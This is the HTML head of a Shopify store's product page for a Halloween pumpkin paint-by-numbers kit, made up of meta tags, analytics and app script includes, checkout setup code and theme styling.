

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers
body_size: 91303
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Halloween Pumpkins Kit - Paint By Numbers - Home</title>
  <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

    <title>
      Halloween Pumpkins Kit - Paint By Numbers - Home
</title>

    
      <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers">
<meta property="og:title" content="Halloween Pumpkins Kit - Paint By Numbers - Home">
<meta property="og:type" content="product">
<meta property="og:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax.."><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="44.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Halloween Pumpkins Kit - Paint By Numbers - Home">
<meta name="twitter:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/products/halloween-pumpkins-kit-paint-by-numbers">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/products/halloween-pumpkins-kit-paint-by-numbers">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/products/halloween-pumpkins-kit-paint-by-numbers">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/products/halloween-pumpkins-kit-paint-by-numbers">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/products/halloween-pumpkins-kit-paint-by-numbers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"1929d8e8-6c90-4f08-87df-5c799c2e2343-1769061691","pageurl":"homecraftology.com\/products\/halloween-pumpkins-kit-paint-by-numbers","u":"13861532493b","p":"product","rtyp":"product","rid":6850675736639};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?v=436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
